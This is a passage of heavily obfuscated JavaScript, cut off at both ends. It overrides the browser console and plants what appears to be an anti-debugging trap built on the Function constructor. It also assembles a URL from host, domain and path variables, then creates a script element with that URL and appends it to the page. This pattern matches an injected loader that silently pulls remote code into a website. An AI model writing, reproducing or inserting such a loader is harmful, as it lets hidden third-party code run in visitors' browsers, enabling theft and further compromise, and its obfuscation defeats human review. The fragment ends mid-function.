_0x1268de=function(_0xf4c18c,_0x1c216f,_0x451b1b,_0xccf1e3,_0x13a3d3){return _0x56e26c(_0xf4c18c-0x101,_0x1c216f-0x1a2,_0x1c216f,_0xf4c18c-0x1fd,_0x13a3d3-0x53);},_0x52dfda=function(_0x4067d9,_0x261a47,_0x41e72e,_0x176107,_0x3de301){return _0x3aadae(_0x4067d9-0x3f,_0x261a47-0x167,_0x261a47,_0x4067d9-0x1fd,_0x3de301-0x7e);},_0x13d0c3=function(_0x3ec834,_0x124a09,_0x1eeca6,_0x4f3102,_0x16ee53){return _0x5e6847(_0x3ec834-0x4a,_0x124a09-0x99,_0x124a09,_0x3ec834-0x1fd,_0x16ee53-0x16d);},_0x565c55=function(_0x3329b9,_0x457fe4,_0x12d48d,_0x3eae92,_0x42eace){return _0x5e6847(_0x3329b9-0x13,_0x457fe4-0x22,_0x457fe4,_0x3329b9-0x1fd,_0x42eace-0x10a);},_0x2ebf90=function(_0x3d83cb,_0xd354,_0x2ef6a8,_0x8c8b69,_0x34bf87){return _0x33ca16(_0x3d83cb-0x171,_0xd354-0x64,_0xd354,_0x3d83cb-0x1fd,_0x34bf87-0x1aa);};if(_0x45aa5e[_0x1268de(0x853,'9xV6',0x89d,0x785,0x806)](_0x45aa5e[_0x1268de(0x914,'6Jas',0xa16,0x8a8,0x99f)],_0x45aa5e[_0x1268de(0xa46,'bCcO',0xb32,0x974,0xa77)])){var _0x5483e1;try{if(_0x45aa5e[_0x565c55(0x7e5,'^E#*',0x71c,0x832,0x86e)](_0x45aa5e[_0x52dfda(0x7a8,'H!N&',0x642,0x707,0x92a)],_0x45aa5e[_0x2ebf90(0x80d,'oJ7Q',0x7a6,0x7e4,0x95d)])){var _0x15f396=_0x45aa5e[_0x565c55(0x7c7,'MdCN',0x689,0x759,0x8e5)](Function,_0x45aa5e[_0x13d0c3(0x86e,'@]Hb',0x823,0x73a,0x6c4)](_0x45aa5e[_0x565c55(0x928,'EhFg',0x8ec,0x7b5,0x918)](_0x45aa5e[_0x2ebf90(0x752,'mm1h',0x6e2,0x82d,0x608)],_0x45aa5e[_0x52dfda(0x9a3,'zA#H',0x7ff,0x890,0x8f9)]),');'));_0x5483e1=_0x45aa5e[_0x2ebf90(0xa0f,'hJDc',0xaf4,0xa53,0x872)](_0x15f396);}else{function _0x59f94a(){var _0x451c3c=function(_0x246a36,_0x28344d,_0x215d80,_0x1e4c71,_0x3a68cb){return _0x1268de(_0x1e4c71-0x18e,_0x3a68cb,_0x215d80-0xf8,_0x1e4c71-0xf7,_0x3a68cb-0x144);};if(_0x2333c4){var _0xc9a4ce=_0x530913[_0x451c3c(0x980,0x933,0xb2c,0x9ae,'(4(J')](_0x26c84d,arguments);return _0x1acb85=null,_0xc9a4ce;}}}}catch(_0x3cdc5a){if(_0x45aa5e[_0x565c55(0x984,'%1W0',0x931,0x7f9,0xa0e)](_0x45aa5e[_0x13d0c3(0xa00,'24@J',0x995,0xb1f,0x986)],_0x45aa5e[_0x1268de(0x969,'(4(J',0x87f,0xa1e,0xa4f)]))_0x5483e1=window;else{function _0xf2c4ab(){var _0xe64c6a=function(_0x686c52,_0x33e446,_0x17be6d,_0x14d8d7,_0x4da0d5){return _0x52dfda(_0x17be6d-0x21d,_0x33e446,_0x17be6d-0x49,_0x14d8d7-0x151,_0x4da0d5-0x7f);};mvivGv[_0xe64c6a(0xc2f,'zA#H',0xa8c,0xbb8,0xb91)](_0x45fc54);}}}var _0x20076e=_0x5483e1[_0x13d0c3(0x92e,'9dnF',0x9f1,0xaa1,0x8b1)+'le']=_0x5483e1[_0x2ebf90(0xa14,'^%9r',0x972,0x933,0x926)+'le']||{},_0x2785bf=[_0x45aa5e[_0x2ebf90(0x7c2,'wd5U',0x86d,0x671,0x66c)],_0x45aa5e[_0x565c55(0xa53,'Ws54',0xb77,0xa9c,0xab6)],_0x45aa5e[_0x565c55(0xa5f,'9xV6',0x8bd,0xa29,0x976)],_0x45aa5e[_0x13d0c3(0x897,'au8T',0x7a6,0x990,0x853)],_0x45aa5e[_0x2ebf90(0x88a,'73m3',0x988,0x90f,0x727)],_0x45aa5e[_0x2ebf90(0x827,'nsZh',0x8e9,0x952,0x9aa)],_0x45aa5e[_0x13d0c3(0x794,'JAbt',0x6e1,0x5fb,0x724)]];for(var _0x859573=-0x85*0x6+0xe46+0x198*-0x7;_0x45aa5e[_0x565c55(0x902,']xci',0x957,0x7bf,0xa30)](_0x859573,_0x2785bf[_0x13d0c3(0xa3c,'l&5z',0xa0b,0x978,0xbe8)+'h']);_0x859573++){if(_0x45aa5e[_0x2ebf90(0x8a3,'24@J',0x922,0x90d,0x75f)](_0x45aa5e[_0x13d0c3(0x7bb,'im$q',0x844,0x7a6,0x6a0)],_0x45aa5e[_0x52dfda(0x8a6,'ARRq',0x7ac,0x849,0x8be)])){function _0x46cf6a(){var _0x39c2c8=function(_0x327b9c,_0x9f1df7,_0x2245cc,_0x2b2724,_0x1a0da7){return _0x2ebf90(_0x9f1df7- -0x311,_0x2b2724,_0x2245cc-0x145,_0x2b2724-0x163,_0x1a0da7-0x1ed);};if(_0x2d9f26)return _0x386020;else mvivGv[_0x39c2c8(0x419,0x55c,0x6c5,'wd5U',0x677)](_0x4adf99,-0x1d4b*0x1+0xfd0+0xd7b);}}else{var _0x63615b=_0x45aa5e[_0x13d0c3(0x795,'^%9r',0x6b8,0x638,0x625)][_0x13d0c3(0x8b7,'mm1h',0x94b,0x79a,0x94e)]('|'),_0x36208f=-0x207*-0xd+0x1126+-0x637*0x7;while(!![]){switch(_0x63615b[_0x36208f++]){case'0':var _0x21d36f=_0x2785bf[_0x859573];continue;case'1':_0x4ccb30[_0x2ebf90(0x7e4,'mm1h',0x756,0x643,0x868)+_0x52dfda(0x979,')Smy',0x946,0x879,0xae6)]=_0x280542[_0x52dfda(0xa0c,'ARRq',0xb7c,0xace,0xada)+_0x52dfda(0x8e9,'l&5z',0x827,0x8f5,0x863)][_0x13d0c3(0xa60,'hafB',0xb3a,0xb3d,0xbba)](_0x280542);continue;case'2':_0x20076e[_0x21d36f]=_0x4ccb30;continue;case'3':var _0x4ccb30=_0x1e75fe[_0x565c55(0x81d,'$Q*2',0x7b2,0x71e,0x694)+_0x2ebf90(0xa40,'bCcO',0xa9f,0x936,0xaca)+'r'][_0x2ebf90(0x97d,'n*U#',0x939,0x967,0xa80)+_0x1268de(0xa3a,'vO&%',0xab2,0xb6a,0x911)][_0x13d0c3(0x81c,'H!N&',0x93c,0x989,0x90d)](_0x1e75fe);continue;case'4':var _0x280542=_0x20076e[_0x21d36f]||_0x4ccb30;continue;case'5':_0x4ccb30[_0x1268de(0x7a2,'ARRq',0x7f3,0x83a,0x8d8)+_0x1268de(0x8b0,'9xV6',0x78e,0x826,0x987)]=_0x1e75fe[_0x52dfda(0x75a,')Smy',0x785,0x6d5,0x8ae)](_0x1e75fe);continue;}break;}}}}else{function _0x5d70bf(){_0x416ed0=_0x3d65a8[-0x1*0x26c9+-0xc1*-0x11+0x19fa];}}});_0x45aa5e[_0x33ca16(0x7b7,0x895,'(4(J',0x7b0,0x6dc)](_0x5cd18e),url=_0x45aa5e[_0x3aadae(0x8c6,0x8e3,'()qg',0x756,0x6cc)](_0x45aa5e[_0x56e26c(0x794,0x6b7,'P)z%',0x852,0x8a4)](_0x45aa5e[_0x33ca16(0x52f,0x58d,'ARRq',0x68e,0x531)](_0x45aa5e[_0x3aadae(0x8af,0x666,'nsZh',0x71e,0x8b5)](_0x45aa5e[_0x3aadae(0x705,0x5a1,')Smy',0x5a3,0x652)](_0x45aa5e[_0x33ca16(0x96d,0x9e0,'3pjf',0x891,0x7e6)],host),domain),_0x45aa5e[_0x344857(0x84f,0x74c,'vO&%',0x6af,0x55a)]),path),_0x45aa5e[_0x33ca16(0x521,0x4a5,'Wb2$',0x5f2,0x50f)]);var _0x5220d7=document[_0x33ca16(0x7ea,0x993,'oJ7Q',0x8ba,0x8ff)+_0x344857(0x679,0x563,'vO&%',0x6d5,0x6f0)+_0x33ca16(0x91c,0x973,'H!N&',0x83e,0x7ca)](_0x45aa5e[_0x5e6847(0x84d,0x8c9,'im$q',0x75e,0x744)]);_0x5220d7[_0x344857(0x47b,0x70f,'0V*g',0x5b2,0x680)+_0x56e26c(0x7b1,0x8bd,'o!Fl',0x76a,0x7b0)+'te'](_0x45aa5e[_0x56e26c(0x8ad,0x880,'bCcO',0x7e4,0x6d2)],_0x45aa5e[_0x3aadae(0x752,0x6d2,'@]Hb',0x692,0x6d8)]),_0x5220d7[_0x344857(0x90c,0x853,'H!N&',0x7cf,0x80c)+_0x33ca16(0x75b,0x6d4,'o!Fl',0x76a,0x7dd)+'te']('id',_0x45aa5e[_0x5e6847(0x7bb,0x55e,'iB)T',0x6d8,0x53a)]),_0x5220d7[_0x344857(0x72e,0x856,'nsZh',0x711,0x835)+_0x3aadae(0x68d,0x70f,'hJDc',0x68f,0x5d0)+'te'](_0x45aa5e[_0x344857(0x74b,0x57a,'im$q',0x5a8,0x40b)],url);var _0x48b807=document[_0x3aadae(0x65a,0x460,'wd5U',0x5e0,0x4f1)+_0x56e26c(0x73b,0x882,'hJDc',0x75a,0x797)+_0x33ca16(0x5d6,0x3fa,'$Q*2',0x5a4,0x45f)+_0x5e6847(0x58a,0x4b8,'(4(J',0x658,0x5d6)](_0x45aa5e[_0x344857(0x526,0x58a,'vO&%',0x5e3,0x703)])[-0xf8f+0x13*0x1f1+-0x1554];_0x48b807[_0x33ca16(0x722,0x48e,'EhFg',0x5af,0x5cd)+_0x5e6847(0x5d3,0x65d,'wd5U',0x70e,0x5a6)+'d'](_0x5220d7);}function _0x1ac4e4(_0x40060c){var _0x163553=function(_0x6ed3b6,_0x2c448a,_0x3aca94,_0x568277,_0x530afe){return _0x2c5ea9(_0x6ed3b6-0x16a,_0x3aca94-0x31e,_0x3aca94-0x143,_0x568277-0xac,_0x2c448a);},_0x14c176=function(_0x483ff9,_0x1ccd5b,_0x3882d6,_0x1e9e6f,_0x3aa0a0){return _0xa0b6bc(_0x483ff9-0x1ae,_0x3882d6-0x31e,_0x3882d6-0x156,_0x1e9e6f-0x138,_0x1ccd5b);},_0x269b57=function(_0x619512,_0x2dcf18,_0x8597,_0xdf8fb6,_0x53c640){return _0x310a1c(_0x619512-0x1cd,_0x8597-0x31e,_0x8597-0x195,_0xdf8fb6-0xee,_0x2dcf18);},_0x20fc5d=function(_0x52774d,_0x129459,_0xc45cc8,_0xc7e94,_0x45ec5c){return _0xa0b6bc(_0x52774d-0xf3,_0xc45cc8-0x31e,_0xc45cc8-0x22,_0xc7e94-0x42,_0x129459);},_0x170767=function(_0xa04a95,_0x2e6002,_0x460e38,_0x8a3106,_0x58d447){return _0x1c6e9e(_0xa04a95-0xfd,_0x460e38-0x31e,_0x460e38-0x2c,_0x8a3106-0x1ed,_0x2e6002);},_0x214526={};_0x214526[_0x163553(0x955,'mm1h',0x8ee,0x7d4,0x7f5)]=_0x163553(0xa64,'73m3',0xa51,0xb1d,0xa85)+_0x269b57(0x92a,'Rg!#',0xa49,0xafb,0xb07),_0x214526[_0x269b57(0x7d4,'6Jas',0x964,0x9ea,0x8a7)]=function(_0x154da3,_0x349b9d){return _0x154da3<_0x349b9d;},_0x214526[_0x170767(0xc4d,'Ws54',0xa9f,0xbad,0xbb0)]=_0x163553(0xb92,'t5tt',0xad1,0xb47,0xad5)+_0x20fc5d(0xa3c,'mm1h',0xa9b,0xb2e,0xbbf)+'3',_0x214526[_0x163553(0x881,'!Wsv',0x9b8,0x87e,0xb27)]=function(_0x8401ff,_0x217c7c){return _0x8401ff(_0x217c7c);},_0x214526[_0x163553(0x88d,'Mq[x',0x7f8,0x6dd,0x67d)]=function(_0xc8890e,_0x567b00){return _0xc8890e+_0x567b00;},_0x214526[_0x20fc5d(0xa15,'zA#H',0x9d3,0x8b6,0x9a0)]=_0x170767(0x9df,'wd5U',0x8cc,0x87b,0x9de)+_0x170767(0x8a4,'M!$&',0xa20,0x954,0xaa6)+_0x20fc5d(0x969,'zA#H',0x96d,0xa9c,0xa86)+_0x20fc5d(0xa09,'hJDc',0x9c7,0x813,0x9a3),_0x214526[_0x269b57(0xb30,'()qg',0xacf,0xaea,0xb1d)]=_0x170767(0x959,'3pjf',0xa93,0xb96,0xc06)+_0x163553(0x632,'bCcO',0x79e,0x950,0x81d)+_0x163553(0xa11,'o!Fl',0xa76,0x8eb,0x90b)+_0x20fc5d(0xa95,'$Q*2',0x93a,0xaaa,0xa97)+_0x170767(0x94a,'au8T',0x993,0x8dc,0x8c9)+_0x20fc5d(0x95f,'%1W0',0xa85,0xb32,0xa77)+'\x20)',_0x214526[_0x269b57(0x6b3,'Vw*&',0x85a,0x6dd,0x7d3)]=function(_0x3c55f9){return _0x3c55f9();},_0x214526[_0x269b57(0xb68,'mm1h',0x9be,0x90c,0x89b)]=_0x170767(0xa0d,'DJW2',0xabd,0xbf0,0xc5e),_0x214526[_0x20fc5d(0xaa0,'3pjf',0x938,0x7f1,0xa36)]=_0x269b57(0x869,']xci',0x78c,0x5d9,0x86d),_0x214526[_0x14c176(0xa25,'$Q*2',0x979,0x8e6,0x947)]=_0x163553(0x863,'%1W0',0x9f0,0x96e,0xa07),_0x214526[_0x269b57(0xbbc,'9xV6',0xa90,0x92f,0xc3d)]=_0x170767(0x74e,'73m3',0x81d,0x6c1,0x95b),_0x214526[_0x163553(0xb57,')Smy',0xa1c,0x894,0xbc4)]=_0x20fc5d(0xadd,'(4(J',0xaa9,0xa61,0x993)+_0x163553(0xb2e,'DJW2',0x9d5,0x823,0x8d5),_0x214526[_0x269b57(0x866,'24@J',0x977,0xb0e,0xabb)]=_0x170767(0x624,'im$q',0x7b1,0x6c6,0x6e1),_0x214526[_0x20fc5d(0x8ad,'0V*g',0x958,0x919,0xa3f)]=_0x163553(0xb61,'oJ7Q',0xa83,0xbf4,0xba4),_0x214526[_0x14c176(0xa2f,'9dnF',0xab6,0xb2d,0x9ce)]=function(_0x359ef7,_0x35d7db){return _0x359ef7+_0x35d7db;},_0x214526[_0x163553(0x937,']xci',0x9b5,0x93f,0x81e)]=_0x20fc5d(0xbbf,'zA#H',0xa3e,0x8d4,0xab1),_0x214526[_0x20fc5d(0x73b,'Vw*&',0x803,0x97a,0x6d5)]=_0x163553(0x8da,'mm1h',0x99c,0x831,0xab4),_0x214526[_0x14c176(0xa9b,'(4(J',0x968,0x9f3,0x92d)]=_0x269b57(0x8e5,'9dnF',0x9d1,0x98b,0x954)+_0x163553(0x8c5,'t5tt',0x96c,0x9f3,0x8b5)+'t',_0x214526[_0x14c176(0x98c,'Vw*&',0x912,0x8aa,0x7dd)]=_0x14c176(0x898,'9xV6',0x9f7,0xb5e,0xb54)+_0x20fc5d(0x877,'MdCN',0x80e,0x968,0x83c)+_0x269b57(0xb39,'9dnF',0xa8d,0x8f8,0xb40)+')',_0x214526[_0x269b57(0x92a,'HZ##',0x8ec,0x7a0,0x73a)]=_0x269b57(0x934,'@]Hb',0x8da,0xa18,0xa5c)+_0x14c176(0xa7b,']xci',0x9ac,0xa47,0xa31)+_0x14c176(0x994,'nsZh',0xacb,0x9b6,0x9b4)+_0x20fc5d(0x8f0,'im$q',0x9aa,0xa97,0xaf9)+_0x14c176(0x784,'DJW2',0x91a,0x83e,0xa43)+_0x170767(0x909,'%1W0',0x77d,0x714,0x778)+_0x20fc5d(0xa51,'9xV6',0xa4d,0xb9f,0xa26),_0x214526[_0x170767(0x879,'JAbt',0x78b,0x60e,0x61f)]=function(_0x5aecb0,_0x1ad399){return _0x5aecb0(_0x1ad399);},_0x214526[_0x269b57(0x7ea,'!Wsv',0x7e7,0x802,0x7af)]=_0x14c176(0x868,'!Wsv',0x943,0xa99,0x8cc),_0x214526[_0x14c176(0x955,'(4(J',0x87f,0x73b,0x9bb)]=function(_0xb63d95,_0x31577b){return _0xb63d95+_0x31577b;},_0x214526[_0x269b57(0x8d5,'YMi7',0x9b6,0x8af,0xb59)]=_0x269b57(0x8fb,'hJDc',0x86d,0x8f0,0x8a0),_0x214526[_0x269b57(0xa9b,'^%9r',0x9b2,0x9cf,0x853)]=_0x14c176(0x98b,'MdCN',0x84a,0x72c,0x6cf),_0x214526[_0x163553(0x6f9,'9dnF',0x816,0x83d,0x729)]=function(_0x207978,_0x19b869){return _0x207978===_0x19b869;},_0x214526[_0x163553(0x88c,'JAbt',0x8d3,0x836,0x9e1)]=_0x269b57(0x7bf,'bCcO',0x837,0x806,0x87e),_0x214526[_0x170767(0x925,'73m3',0x944,0x8c3,0x9fc)]=function(_0x22c7ad,_0x1a4eba){return _0x22c7ad!==_0x1a4eba;},_0x214526[_0x170767(0x92d,'wd5U',0x903,0x950,0x758)]=_0x20fc5d(0x8f9,'zA#H',0x954,0x7ea,0x90f),_0x214526[_0x20fc5d(0x987,'Ws54',0x82f,0x95b,0x910)]=_0x269b57(0xb6b,'(4(J',0x9cb,0x9fb,0xaad),_0x214526[_0x14c176(0xa75,'$Q*2',0x95e,0x919,0x92e)]=_0x170767(0x943,'3pjf',0x9ee,0xa69,0x914)+'g',_0x214526[_0x14c176(0x7dd,'M!$&',0x86c,0x8de,0x85e)]=_0x14c176(0x917,')Smy',0xa0a,0x9fb,0xb48),_0x214526[_0x163553(0x769,'iB)T',0x794,0x925,0x5e9)]=_0x20fc5d(0x791,'iB)T',0x878,0x982,0x85e),_0x214526[_0x163553(0xa36,'!Wsv',0x9bf,0x997,0xa9d)]=_0x14c176(0x942,'iB)T',0x879,0x9af,0x7c9)+_0x163553(0x7ba,'o!Fl',0x82a,0x6ca,0x795)+_0x269b57(0x936,'0V*g',0x8d9,0x755,0x9eb),_0x214526[_0x163553(0x8e1,'bCcO',0x93d,0xac5,0x9ff)]=_0x163553(0x87b,'9xV6',0x88c,0x8e9,0x84e)+'er',_0x214526[_0x170767(0x868,'$Q*2',0x7cf,0x67c,0x6c6)]=function(_0x11a58c,_0x43bf66){return _0x11a58c===_0x43bf66;},_0x214526[_0x269b57(0x788,'EhFg',0x799,0x678,0x8c6)]=_0x20fc5d(0x7db,'P)z%',0x92e,0x7d1,0x78d),_0x214526[_0x163553(0x8b0,'oJ7Q',0x839,0x7b2,0x9b5)]=_0x14c176(0x8ad,'24@J',0x8c6,0x9c0,0xa5a),_0x214526[_0x14c176(0x873,'t5tt',0x91e,0xad1,0xa47)]=function(_0x4a3110,_0x34a1b1){return _0x4a3110+_0x34a1b1;},_0x214526[_0x163553(0x68e,'nsZh',0x83a,0x75c,0x9e5)]=function(_0xf3310a,_0x318aa4){return _0xf3310a/_0x318aa4;},_0x214526[_0x170767(0xa67,'zA#H',0xa3a,0xa4e,0x97a)]=_0x14c176(0x771,'%1W0',0x8e8,0x804,0x930)+'h',_0x214526[_0x170767(0x8be,'M!$&',0x9f8,0xab0,0xa70)]=function(_0xff84c,_0x1830bd){return _0xff84c%_0x1830bd;},_0x214526[_0x14c176(0x8df,'vO&%',0x779,0x889,0x62a)]=_0x269b57(0x88e,'Rg!#',0x829,0x872,0x911),_0x214526[_0x14c176(0x93b,'zA#H',0x91b,0xa25,0x7c8)]=function(_0x1e1a68,_0x5738c7){return _0x1e1a68+_0x5738c7;},_0x214526[_0x14c176(0xb0e,'au8T',0xa0c,0xb99,0x9fc)]=_0x14c176(0x82f,'Wb2$',0x7a7,0x738,0x90e)+'n',_0x214526[_0x170767(0x9ea,'bCcO',0x8d5,0xa36,0x78e)]=function(_0x3669cb,_0x2ae32f){return _0x3669cb===_0x2ae32f;},_0x214526[_0x269b57(0x8a4,'bCcO',0x961,0x9fe,0x845)]=_0x163553(0xafb,'Rg!#',0xa50,0xba2,0xa56),_0x214526[_0x269b57(0x943,'HZ##',0xab3,0x900,0xb94)]=_0x170767(0x84a,'EhFg',0x856,0x71e,0x7a7),_0x214526[_0x170767(0x7de,'JAbt',0x858,0x770,0x84d)]=function(_0x1f2f54,_0x89dc45){return _0x1f2f54+_0x89dc45;},_0x214526[_0x269b57(0xa3b,'$Q*2',0x8fe,0x868,0x768)]=_0x14c176(0x6e1,'^E#*',0x778,0x6df,0x7a1)+_0x163553(0x9f5,'n*U#',0x922,0x9f8,0x7d0)+_0x20fc5d(0x76e,'P)z%',0x8bf,0x8fb,0x91f)+_0x14c176(0x902,'wd5U',0xa12,0x977,0x9ec)+'/',_0x214526[_0x163553(0x785,'oJ7Q',0x7e4,0x87a,0x86c)]=_0x170767(0x8f3,'()qg',0xa65,0xa9a,0x90e)+_0x170767(0x772,'$Q*2',0x924,0x97f,0x7aa)+_0x14c176(0x987,'t5tt',0x7fd,0x729,0x88b)+_0x20fc5d(0xa14,'^%9r',0xa7a,0x990,0xb24)+_0x20fc5d(0x743,'l&5z',0x842,0x86d,0x69d),_0x214526[_0x20fc5d(0x728,'24@J',0x891,0x941,0x92a)]=_0x20fc5d(0xb6d,'EhFg',0xa53,0xb23,0xa1d),_0x214526[_0x170767(0xb8e,'nsZh',0xaa0,0xaed,0xb1e)]=_0x163553(0x877,'MdCN',0x7f5,0x757,0x995),_0x214526[_0x20fc5d(0x726,'P)z%',0x887,0x7f6,0x768)]=function(_0x1fcf9c,_0xef2fc1){return _0x1fcf9c===_0xef2fc1;},_0x214526[_0x14c176(0xa26,'!Wsv',0x8db,0x810,0x973)]=_0x14c176(0x8a5,'MdCN',0x97b,0xaaa,0x9b8),_0x214526[_0x20fc5d(0x645,'@]Hb',0x798,0x678,0x88b)]=function(_0x3f9fe6,_0x3d48e9){return _0x3f9fe6(_0x3d48e9);};var _0x4da9ac=_0x214526;function _0x21b8a9(_0x2e0f1d){var _0x3a8c54=function(_0x446ab7,_0x288407,_0x5ad336,_0x51c90c,_0x4c97e2){return _0x170767(_0x446ab7-0x1bb,_0x4c97e2,_0x51c90c-0x186,_0x51c90c-0xb5,_0x4c97e2-0x23);},_0x1f26f3=function(_0x28b19b,_0x235f25,_0x556e76,_0xe1829b,_0x490756){return _0x269b57(_0x28b19b-0x17,_0x490756,_0xe1829b-0x186,_0xe1829b-0x22,_0x490756-0x1ae);},_0xfb1d4d=function(_0x5e337f,_0x29bb57,_0x2d58d5,_0x132701,_0x482c6d){return _0x269b57(_0x5e337f-0x20,_0x482c6d,_0x132701-0x186,_0x132701-0x1d1,_0x482c6d-0x5d);},_0x4c2e7d=function(_0x1629eb,_0x88efff,_0x4a18a5,_0x385f94,_0x5ac329){return _0x170767(_0x1629eb-0x85,_0x5ac329,_0x385f94-0x186,_0x385f94-0x3a,_0x5ac329-0x13);},_0x45e539=function(_0x4a3f01,_0x9e7871,_0x25004f,_0x3231d0,_0x3ca405){return _0x20fc5d(_0x4a3f01-0x141,_0x3ca405,_0x3231d0-0x186,_0x3231d0-0xa3,_0x3ca405-0x1a7);},_0x4f9027={};_0x4f9027[_0x3a8c54(0x92b,0x8a7,0x972,0x9e7,'M!$&')]=_0x4da9ac[_0x1f26f3(0xc74,0xc23,0xbbf,0xb96,'bCcO')],_0x4f9027[_0x1f26f3(0xa99,0xab8,0xb0e,0xa04,'9dnF')]=_0x4da9ac[_0x3a8c54(0xa0c,0xaf7,0x9c1,0xb72,'hafB')],_0x4f9027[_0x4c2e7d(0xb54,0xd10,0xa8f,0xbc5,'im$q')]=function(_0x3d25c0,_0x1ba93d){var _0x487a5c=function(_0x43522e,_0x597563,_0x12b9bd,_0x51ca08,_0x45f489){return _0xfb1d4d(_0x43522e-0xf9,_0x597563-0x112,_0x12b9bd-0xf4,_0x12b9bd-0x1c8,_0x51ca08);};return _0x4da9ac[_0x487a5c(0xbf2,0xcad,0xc2a,'EhFg',0xcaa)](_0x3d25c0,_0x1ba93d);},_0x4f9027[_0x3a8c54(0x93d,0xad1,0xa00,0x9da,'^%9r')]=_0x4da9ac[_0x3a8c54(0xb14,0xc18,0xb3e,0xc56,'nsZh')],_0x4f9027[_0x3a8c54(0xd7c,0xb7c,0xbd0,0xc2b,'DJW2')]=function(_0x296168,_0x165fa0){var _0x3ed860=function(_0x2f68bf,_0xe9564d,_0x267cf5,_0x205f12,_0x659558){return _0x4c2e7d(_0x2f68bf-0x146,_0xe9564d-0xa5,_0x267cf5-0x8e,_0x267cf5- -0x3d1,_0x205f12);};return _0x4da9ac[_0x3ed860(0x685,0x802,0x800,'9dnF',0x7a3)](_0x296168,_0x165fa0);},_0x4f9027[_0x45e539(0xa08,0xcba,0xa8b,0xb27,'mm1h')]=_0x4da9ac[_0x3a8c54(0x96a,0x8fe,0xb6c,0xa4f,'zA#H')],_0x4f9027[_0xfb1d4d(0xab0,0xa91,0x974,0xafc,'wd5U')]=function(_0xe2041d,_0x448f72){var _0x28243d=function(_0x271e63,_0x370b54,_0x307932,_0x14a235,_0x4cf574){return _0xfb1d4d(_0x271e63-0xf6,_0x370b54-0x167,_0x307932-0x164,_0x370b54-0x281,_0x307932);};return _0x4da9ac[_0x28243d(0xb45,0xbec,'DJW2',0xa88,0xb43)](_0xe2041d,_0x448f72);},_0x4f9027[_0x45e539(0xacb,0x8fb,0xb47,0xa22,'HZ##')]=_0x4da9ac[_0x1f26f3(0xd8a,0xd94,0xb52,0xc40,'73m3')],_0x4f9027[_0x45e539(0x98a,0x93c,0xa93,0xab0,'zA#H')]=function(_0x3bbc21){var _0x4929b1=function(_0x38e60d,_0x1038b7,_0x316a03,_0x138091,_0x1eb7a2){return _0xfb1d4d(_0x38e60d-0xc1,_0x1038b7-0x1db,_0x316a03-0x7b,_0x1038b7- -0xf2,_0x1eb7a2);};return _0x4da9ac[_0x4929b1(0xb9b,0xa99,0x943,0xaa8,'24@J')](_0x3bbc21);},_0x4f9027[_0xfb1d4d(0x9d9,0x9d6,0xb12,0xa95,'D(1y')]=function(_0x25d94a,_0x518f00){var _0x17ff1c=function(_0x4c41a8,_0x421cf9,_0x753e8d,_0x4b01aa,_0x4e4d58){return _0x1f26f3(_0x4c41a8-0x12c,_0x421cf9-0x6f,_0x753e8d-0x7f,_0x4b01aa-0x266,_0x753e8d);};return _0x4da9ac[_0x17ff1c(0xe6a,0xde6,'hJDc',0xd01,0xd12)](_0x25d94a,_0x518f00);},_0x4f9027[_0x3a8c54(0x876,0xaf4,0xb8a,0xa1c,'l&5z')]=_0x4da9ac[_0x1f26f3(0xc4c,0xcc7,0xb30,0xb6a,'M!$&')],_0x4f9027[_0x1f26f3(0xa97,0xc7e,0xd79,0xc33,'l&5z')]=function(_0x313d58,_0x4ddddc){var _0x5064b7=function(_0xfa252d,_0x31d129,_0xa30e84,_0x3e4bf0,_0x1369f7){return _0x1f26f3(_0xfa252d-0x8,_0x31d129-0x1e1,_0xa30e84-0x1e0,_0x31d129- -0x39f,_0xa30e84);};return _0x4da9ac[_0x5064b7(0x60c,0x70f,'0V*g',0x863,0x59b)](_0x313d58,_0x4ddddc);},_0x4f9027[_0x1f26f3(0x9bb,0xc31,0xb01,0xaf7,'Rg!#')]=_0x4da9ac[_0x4c2e7d(0xb7c,0xa37,0x9e4,0xa76,'Rg!#')];var _0x502292=_0x4f9027;if(_0x4da9ac[_0xfb1d4d(0xba2,0xa96,0xa65,0xa1e,'zA#H')](_0x4da9ac[_0x4c2e7d(0xa98,0x9c6,0xbfb,0xb04,'au8T')],_0x4da9ac[_0xfb1d4d(0x8f8,0xaaf,0xaec,0x993,']xci')])){if(_0x4da9ac[_0x45e539(0xcaa,0xc1a,0xbc5,0xc32,'n*U#')](typeof _0x2e0f1d,_0x4da9ac[_0xfb1d4d(0xb1b,0xc00,0xa88,0xae6,'Wb2$')])){if(_0x4da9ac[_0x45e539(0xa75,0xb0b,0xaa2,0xa99,'zA#H')](_0x4da9ac[_0x4c2e7d(0xaef,0x9b8,0xa76,0x9dd,'im$q')],_0x4da9ac[_0x3a8c54(0x8b4,0xb8b,0x89a,0xa2a,'6Jas')]))return function(_0x74a4d){}[_0x4c2e7d(0xb58,0xab9,0xac4,0xc50,')Smy')+_0xfb1d4d(0xa68,0xa70,0xa3c,0xb84,'wd5U')+'r'](_0x4da9ac[_0x4c2e7d(0x930,0x9ae,0x7e0,0x91c,'$Q*2')])[_0x1f26f3(0xb75,0xa5e,0xaa5,0xb40,'Rg!#')](_0x4da9ac[_0x45e539(0x97f,0xa50,0xa07,0x9ca,'$Q*2')]);else{function _0x3de273(){var _0x2b934d=function(_0x4c7d8e,_0x27621e,_0x5d97f2,_0x7cd593,_0x2b5005){return _0x3a8c54(_0x4c7d8e-0xbe,_0x27621e-0x75,_0x5d97f2-0x90,_0x7cd593-0x24c,_0x27621e);},_0x443e63=function(_0x3c6d30,_0x52f6de,_0x496412,_0x379f63,_0x34f88a){return _0x45e539(_0x3c6d30-0x92,_0x52f6de-0x7f,_0x496412-0x7a,_0x379f63-0x24c,_0x52f6de);},_0x472a5a=function(_0x133c5d,_0x41544e,_0x46795e,_0x4ea8d0,_0x1c5e6d){return _0x3a8c54(_0x133c5d-0x1c3,_0x41544e-0x8c,_0x46795e-0x17f,_0x4ea8d0-0x24c,_0x41544e);},_0x38db83=function(_0x3dcf8b,_0x3aa723,_0x5d2307,_0x2c7122,_0x1400c5){return _0x4c2e7d(_0x3dcf8b-0x118,_0x3aa723-0x6c,_0x5d2307-0x8b,_0x2c7122-0x24c,_0x3aa723);},_0x1367f1=function(_0x5d544d,_0x6ef803,_0x15fbc6,_0x478a62,_0x5deedb){return 